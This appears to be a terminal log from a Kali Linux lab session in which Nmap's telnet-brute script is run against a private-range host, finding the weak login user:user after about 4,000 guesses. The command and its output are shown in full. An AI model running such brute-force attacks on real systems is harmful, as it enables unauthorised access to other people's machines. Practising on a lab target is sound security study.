 ┌──(kali㉿kali)-[~/Desktop]
└─$ nmap -p 23 192.168.249.138 --script telnet-brute
Starting Nmap 7.93 ( https://nmap.org ) at 2024-05-25 11:34 EDT
NSE: [telnet-brute] usernames: Time limit 10m00s exceeded.
NSE: [telnet-brute] usernames: Time limit 10m00s exceeded.
NSE: [telnet-brute] passwords: Time limit 10m00s exceeded.
Nmap scan report for 192.168.249.138
Host is up (0.00065s latency).

PORT   STATE SERVICE
23/tcp open  telnet
| telnet-brute:
|   Accounts:
|     user:user - Valid credentials
|_  Statistics: Performed 3999 guesses in 602 seconds, average tps: 6.6

Nmap done: 1 IP address (1 host up) scanned in 602.23 seconds